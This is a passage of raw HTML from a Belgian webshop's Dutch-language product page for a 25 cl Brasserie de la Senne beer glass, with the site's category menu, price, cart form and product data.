                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/19-dranken">
            <span itemprop="name">Dranken</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/116-glazen">
            <span itemprop="name">Glazen</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html">
            <span itemprop="name">Glas Brasserie de la Senne 25 cl</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg" alt="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)" title="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg" data-zoom-image="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/3018-medium_default/zinne-bir-brasserie-de-la-senne.jpg"
                      data-image-large-src="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg"
                      src="https://www.panierdeloise.be/3018-home_default/zinne-bir-brasserie-de-la-senne.jpg"
                      alt="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)"
                      title="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1990">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg" alt="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)" title="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-1990">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/3018-medium_default/zinne-bir-brasserie-de-la-senne.jpg" alt="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)" title="Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Glas Brasserie de la Senne 25 cl</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Delen</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fglazen%2F1990-zinne-bir-brasserie-de-la-senne.html" class="text-hide" title="Delen" target="_blank">Delen</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Glas+Brasserie+de+la+Senne+25+cl https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fglazen%2F1990-zinne-bir-brasserie-de-la-senne.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F3018%2Fzinne-bir-brasserie-de-la-senne.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fglazen%2F1990-zinne-bir-brasserie-de-la-senne.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X5DA882A7306391D44C22EFF4D6A6E75B',
    'sku': ['brasserie de la senne'],
    'element': '#ts_product_widget',
    'starColor' : '#ff5333',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="1990" data-is-logged="" data-product-link="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html">
						<i class="material-icons">&#xE150;</i>
						Write a review
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="4.5">€ 4,50</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Inclusief belasting
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="1990"></div>

  <div id="product-description-short-1990" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/nl/winkelmandje" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="1990" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Aantal</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Aantal"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Op voorraad
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            In winkelwagen
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1990" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Vernieuwen">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">100% veilige betaling</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Verkoop punten van ambachtelijke producten</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Niet tevreden, geld terug !</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ste belgische webshop van ambachtelijke en bio producten</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    <li class="nav-item">
				<a
				  class="nav-link active"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				   aria-selected="true">Productdetails</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Trusted Shops Reviews</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Reviews</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in" id="description" role="tabpanel">
		     	
		       		<div class="product-description"></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;100&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;brasserie de la senne&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;116&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac\u00a04,50&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-09-27 11:56:23&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:43:34&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;senne brouwerij&quot;,&quot;meta_keywords&quot;:&quot;zinne bir&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;zinne-bir-brasserie-de-la-senne&quot;,&quot;name&quot;:&quot;Glas Brasserie de la Senne 25 cl&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1990,&quot;id_product&quot;:1990,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Trusted Shops Reviews&quot;,&quot;content&quot;:&quot;&lt;div 